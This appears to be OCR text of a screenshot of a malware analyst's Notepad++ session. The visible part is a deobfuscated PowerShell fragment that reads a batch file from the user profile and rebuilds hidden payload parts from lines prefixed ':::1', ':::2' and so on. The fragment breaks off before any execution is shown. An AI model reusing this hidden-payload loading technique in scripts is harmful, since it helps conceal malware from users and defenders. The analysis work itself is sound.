 C:\Users\PMAT\Desktop\deobf_embed_powershell.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 3 deobf.bat new 4 deobf_embed_powershell.bat deobf_embed_powershell2.bat deobf_embed_powershell2_exec.ps1 comments.txt
1 $banana = "$env:USERPROFILE\aoc.bat";
2 if (Test - Path $banana)  {
3 $rawLines = gc $banana|? {
4 $_  - like ":::*"
5 };
6 $part1 = ($rawLines|? {
7 $_  - like ":::1*"
8 }
9
10 |% {
11 $_.Substring(4)
12 }
13
14 );
15 $part2 = ($rawLines|? {
16 $_  - like ":::2*"
17 }
18
19 |% {
20 $_.Substring(4)
21 }
22
23 );
24 $part3 = ($rawLines|? {
25 $_  - like ":::3*"
26 }
27
28 |% {
29 $_.Substring(4)
30 }
31
32 );
33 $part4 = ($rawLines|? {
34 $_  - like ":::4*"
35 }
36
37 |% {
Activate Windows
Go to Settings to activate Windows.
Batch file length : 2,300 lines : 65 Ln : 6 Col : 28 Pos : 163 Windows (CR LF) UTF-8 INS
ENG 3:17 AM
IN 10/21/2025